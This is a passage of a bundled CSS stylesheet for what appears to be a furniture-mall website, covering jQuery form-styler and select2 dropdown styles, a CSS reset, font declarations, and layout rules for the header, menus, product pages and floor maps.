	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,0.2);
	font: 14px/18px Arial, sans-serif;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	outline: none;
	border: 1px solid #CCC;
	border-radius: 3px;
	background: url([data-uri]) no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	     -o-user-select: none;
	white-space: nowrap;
	color: #231F20;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #08C;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}


.jq-select-multiple {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	background: #FFF;
	color: #333;
	font: 14px/18px Arial, sans-serif;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	     -o-user-select: none;
	        user-select: none;
	white-space: nowrap;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}


input[type="email"].styler,
input[type="number"].styler,
input[type="password"].styler,
input[type="search"].styler,
input[type="tel"].styler,
input[type="text"].styler,
input[type="url"].styler,
textarea.styler {
	padding: 7px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	font: 14px Arial, sans-serif;
}
input[type="search"].styler {
	-webkit-appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type="email"].styler:hover,
input[type="number"].styler:hover,
input[type="password"].styler:hover,
input[type="search"].styler:hover,
input[type="tel"].styler:hover,
input[type="text"].styler:hover,
input[type="url"].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type="email"].styler:focus,
input[type="number"].styler:focus,
input[type="password"].styler:focus,
input[type="search"].styler:focus,
input[type="tel"].styler:focus,
input[type="text"].styler:focus,
input[type="url"].styler:focus,
textarea.styler:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	outline: none;
}
button.styler,
input[type="button"].styler,
input[type="submit"].styler,
input[type="reset"].styler {
	overflow: visible;
	padding: 7px 11px;
	outline: none;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #F1F1F1 url([data-uri]) repeat-x;
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	text-shadow: 1px 1px #FFF;
	font: 14px Arial, sans-serif;
	cursor: pointer;
}
button.styler::-moz-focus-inner,
input[type="button"].styler::-moz-focus-inner,
input[type="submit"].styler::-moz-focus-inner,
input[type="reset"].styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:after {
	content: '';
}
button.styler:not([disabled]):hover,
input[type="button"].styler:not([disabled]):hover,
input[type="submit"].styler:not([disabled]):hover,
input[type="reset"].styler:hover {
	background-color: #E6E6E6;
	background-position: 0 -10px;
}
button.styler:not([disabled]):active,
input[type="button"].styler:not([disabled]):active,
input[type="submit"].styler:not([disabled]):active,
input[type="reset"].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type="button"].styler[disabled],
input[type="submit"].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/local/templates/mebelhall/css/select.css?160511230914961*/
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/* End */


/* Start:/local/templates/mebelhall/css/style.css?172613740766385*/
@font-face {
    font-family: 'GothaProReg';
    src: url('/local/templates/mebelhall/css/../fonts/GothaProReg.eot');
    src: url('/local/templates/mebelhall/css/../fonts/GothaProReg.eot') format('embedded-opentype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.woff2') format('woff2'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.woff') format('woff'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.ttf') format('truetype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.svg#GothaProReg') format('svg');
}
@font-face {
    font-family: 'GothaProMed';
    src: url('/local/templates/mebelhall/css/../fonts/GothaProMed.eot');
    src: url('/local/templates/mebelhall/css/../fonts/GothaProMed.eot') format('embedded-opentype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.woff2') format('woff2'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.woff') format('woff'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.ttf') format('truetype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.svg#GothaProMed') format('svg');
}
@font-face {
    font-family: 'GothaProBol';
    src: url('/local/templates/mebelhall/css/../fonts/GothaProBol.eot');
    src: url('/local/templates/mebelhall/css/../fonts/GothaProBol.eot') format('embedded-opentype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.woff2') format('woff2'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.woff') format('woff'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.ttf') format('truetype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.svg#GothaProBol') format('svg');
}
div {box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding-left:67px;}
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font-family: 'GothaProReg'; font-size:14px;
	height: 100%;
}
.wrapper {
	width: 100%;
	min-width: 300px;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}
a[href^="tel"] {
  color: inherit; /* Inherit text color of parent element. */
  text-decoration: none; /* Remove underline. */
  /* Additional css `propery: value;` pairs here */
}
img {max-width: 100% !important;}
.content-wrapper {max-width:1170px; margin:0 auto;}
.clear {clear:both;}
.header-holder {width:100%; height:100%; position:relative;}
.mobile-menu {width:100%; display:none; background:#fff; position:absolute; left:0px; top:155px; z-index:999;}
.mobile-menu ul li a {font-size:12px; display:block; padding:13px 20px 11px 20px; border-top:1px solid #cccccc; color:#2e2d25; text-decoration:none; text-transform:uppercase;font-family: 'GothaProBol';}
.mobile-menu ul li:last-child a {border-bottom:1px solid #cccccc;}

/* Header
-----------------------------------------------------------------------------*/
.header {height: 242px;	background: #fff;}
.header-a {height:50px; border-bottom:1px solid #e2e2e2;}
.header-subway {float:left; font-size:12px; color:#e73b49; margin:14px 18px 0px 0px; background:url(/local/templates/mebelhall/css/../img/m-icon.png) left top no-repeat; min-height:14px; padding:2px 0px 0px 19px;}
.header-location {background:url(/local/templates/mebelhall/css/../img/location-icon.png) left top no-repeat; float:left; margin:14px 18px 0px 0px; display:inline-block; font-size:12px; color:#2e2d25;padding:2px 0px 0px 16px;}
.header-time {background:url(/local/templates/mebelhall/css/../img/icon-time.png) left top no-repeat; float:left; margin:14px 0px 0px 0px; display:inline-block; font-size:12px; color:#2e2d25;padding:2px 0px 0px 20px;}
.header-login {background:url(/local/templates/mebelhall/css/../img/login-icon.png) left top no-repeat; float:right; margin:14px 0px 0px 0px; display:inline-block; font-size:12px; color:#2e2d25;padding:2px 0px 0px 18px;}
.header-logged-inn .header-login {float:none;}
.header-logged-inn {float:right;}
.header-logged-inn .logout {color:#2e2d25; font-size:12px; font-family: 'GothaProMed';}
.header-b {border-bottom:1px solid #e2e2e2; height:130px;}
.header-b .content-wrapper {position:relative; height:100%;}
.header-search {float:left; margin-top:43px; background:#f7f7f7; width:270px; height:46px;}
.header-search-inpt {float:left; border:0px; margin:15px 0px 0px 17px; background:transparent; font-size:12px; color:#2e2d25;font-family: 'GothaProReg';}
.header-search-btn {display:block; float:right; width:25px; height:25px; background:url(/local/templates/mebelhall/css/../img/srch-btn.png) left top no-repeat; border:0px; cursor:pointer; margin:10px 10px 0px 0px;}
.header-right {float:right; margin-top:45px;}
.header-cart {float:right; margin-left:38px;}
.header-cart-link a {background:url(/local/templates/mebelhall/css/../img/like-icon.png) left top no-repeat;font-size:12px; color:#2e2d25; padding:2px 0px 0px 21px; min-height:14px; display:inline-block;}
.header-cart-link span {display:block; color:#868686;font-size:12px;padding:7px 0px 0px 21px;}
.header-cart-link span b { color:#e73b49;font-family: 'GothaProBol';font-size:12px;}
.header-sheme-link a {background:url(/local/templates/mebelhall/css/../img/floors-icon.png) left top no-repeat;font-size:12px; color:#2e2d25; padding:2px 0px 0px 17px; min-height:14px; display:inline-block;}
.header-logo {display:block; width:144px; height:82px; left:50%; top:23px; margin-left:-72px; position:absolute;}
.header-menu {text-align:center; padding-top:25px;}
.header-menu ul li {display:inline-block; padding-bottom:10px; margin:0px 25px 0px 25px;}
.header-menu ul li:first-child {margin-left:0px;}
.header-menu ul li:last-child {margin-right:0px;}
.header-menu ul li a {font-size:12px; color:#2e2d25; text-decoration:none; text-transform:uppercase;font-family: 'GothaProBol';}
.header-menu ul li a.active,.header-menu ul li a:hover {color:#e73b49;}
.header-menu ul > li {position: relative;}
.header-menu ul li ul {display: none;position: absolute; z-index:999;}
.header-menu ul li:hover ul {display: block; }
.header-menu ul ul {display:block; background:#fff; width:200px; position:absolute; left:-10px; top:21px; padding:12px 15px 14px 15px; -webkit-box-shadow: 0px 0px 23px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 0px 23px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 0px 23px 0px rgba(50, 50, 50, 0.1);}
.header-menu ul ul li {display:block; padding:5px 0px 5px 0px; text-align:left; margin:0px 0px 0px 0px;}
.header-menu ul ul li a {font-size:13px; text-decoration:underline; color:#5c5c5c; text-transform:none;font-family: 'GothaProReg';}


.breadcrumbs {background:#f8f8f8; padding:20px 0px 20px 0px; margin-bottom:35px;}
.breadcrumbs ul li {display:inline-block; line-height:20px; background:url(/local/templates/mebelhall/css/../img/breadcrumbs.png) right top no-repeat; background-position:right 7px; padding-right:21px; margin-right:10px;}
.breadcrumbs ul li:last-child {margin-right:0px; padding-right:0px; background:transparent;}
.breadcrumbs ul li a {font-size:12px; color:#44433c;}
.breadcrumbs ul li span {font-size:12px; color:#636363;}

.two-colls-holder {display:table; width:100%;}
.two-colls-left {display:table-cell; width:210px; vertical-align:top;}
.two-colls-right {display:table-cell; padding-left:30px; vertical-align:top;}
.bx-filter .bx-filter-section {padding:0px;}
.inner-cats-lbl {font-size:16px; color:#333838; margin-bottom:9px; font-family: 'GothaProBol';}
.inner-cats-menu {margin-bottom:31px;}
.inner-cats-menu li {border-bottom:1px solid #dbdbdb; padding:12px 0px 10px 0px;}
.inner-cats-menu li:last-child {border-bottom:0px;}
.inner-cats-menu li a {position:relative; text-decoration:none; display:block; font-size:14px; min-height:18px; color:#5c5c5c;padding-left:28px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;padding-top:2px;}
/*update*/
.inner-cats-menu li a {padding-left:0px;}
.inner-cats-menu li img {display:none;}


.inner-cats-menu ul.level0 > li > a > img {position: absolute; left:0px; top:0px; max-height:18px;max-width:18px;}
.inner-cats-menu li a:hover, .inner-cats-menu li a.active {color:#e73b49;}
.inner-cats-menu ul.level1 {display: none;}
.inner-cats-menu li.active ul.level1 {display: block;}
.inner-cats-menu ul.level1 li {border-bottom: none; padding: 2px 0px 5px 10px}
.inner-cats-menu ul.level1 li:first-child {padding-top: 10px;}
.inner-cats-menu ul.level1 li:last-child {padding-bottom: 0;}
.inner-cats-menu ul.level1 li a {font-size: 12px;}


.lk-checks-left {margin-bottom:15px;}
.catalog-footer {border-bottom:1px solid #e7e7e7; margin-bottom:40px; padding-bottom:22px; margin-top:27px;}
.catalog-page-content h2 {color:#2e2d25;font-family: 'GothaProMed'; font-size:24px; margin-bottom:15px;}
.catalog-page-content p {font-size:14px; margin-bottom:16px; color:#575757; line-height:24px;}
.product-page-left {float:left; width:48.5%;}
.two-colls-right .product-page-right h1 {margin-bottom:16px;}
.product-page-right {float:right; width:48.5%;}
.product-page-left img {width:100%;}
.product-page-info {margin-bottom:15px;}
.product-page-info-i {font-size:14px; line-height:22px; margin-bottom:9px; color:#5d5d5b;}
.product-page-info-i b {color:#4b4a44;font-family: 'GothaProMed';}
.product-page-info-i a {color:#e73b49;font-family: 'GothaProMed';}
.product-page-info.complain-salon-info {margin-top: 21px;}
.complainSalon {position: relative; margin-left: 24px;}
.complainSalon::before {position: absolute; display: block; content: ""; bottom: -1px; left: -24px; width: 17px; height: 17px; background:url(/local/templates/mebelhall/css/../img/complain.png) right bottom no-repeat;}
.smaller-a {font-size: 12px; font-weight: bold;}
.product-params {padding:21px 0px 14px 0px; border-top:1px solid #e5e5e5; border-bottom:1px solid #e5e5e5;}
.product-price {padding:21px 0px 21px 0px;}
.product-price-lbl {float:left; font-size:28px; color:#2e2d25; margin-top:11px; font-family: 'GothaProMed';}
.product-price-btn, .product-book-btn {display:block; float:right; cursor:pointer; width:178px; height:43px; background:#e73b49; color:#fff; border:0px; font-size:14px; color:#fff;font-family: 'GothaProReg';}
.product-price-btn span {padding:0px 0px 0px 26px; background:url(/local/templates/mebelhall/css/../img/like-btn.png) left top no-repeat;}
.product-choose-btn {cursor: pointer; margin-bottom: 20px;}
.product-choose-btn img {margin-left: 6px;}
.product-description {padding:21px 0px 21px 0px; border-top:1px solid #e5e5e5; border-bottom:1px solid #e5e5e5;font-size:14px; color:#575757; line-height:24px;}
.product-price-btn.disabled {opacity:0.4; cursor:default;}
.product-shop-info {padding-top:17px; font-size:14px; color:#5d5d5b; line-height:24px;}
.product-shop-info a {font-size:14px; color:#e73b49;}
.product-image-gall a {display:block; width:18.47%; margin-right:1.9%; float:left;}
.product-image-gall a:nth-child(5n) {float:right; margin-right:0px;}
.product-image-gall img {width:100%; border:1px solid #e7e5e5; width:100%; box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.product-image-gall a.active img,.product-image-gall a:hover img {border-color:#d5c6a4;}
.product-image-big {margin-bottom:5px;}
.recommended {margin-top:60px;}
.recommended-lbl {font-size:24px; color:#2e2d25; font-family: 'GothaProMed'; margin-bottom:22px;}
.lk-photo-i label {font-size:12px; color:#4b4a44;font-family: 'GothaProMed'; display:block; margin-bottom:8px;}
.lk-photo-i {margin-bottom:21px;}
.floor-holder {background:#f8f8f8; padding:20px 0px 20px 0px;}
.first-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.first-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.second-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.third-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.fourth-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}

.special-i-content {padding:15px 20px 20px 20px; min-height:210px;}
.special-lbl {margin-bottom:5px;}
.special-lbl a {font-size:18px; line-height:23px; color:#333838;font-family: 'GothaProBol';}
.special-lead {font-size:14px; overflow:hidden; height:66px; margin-bottom:8px; line-height:21px; color:#4b4a44;}
.special-dates {color:#e73b49;font-family: 'GothaProBol';}


.map-salon {position:absolute; cursor:pointer; background:#f8f8f8; border-top:4px solid #f8f8f8;}
.map-salon:hover {background:#fff;}
.map-salon-content {position:relative; padding:8px;}
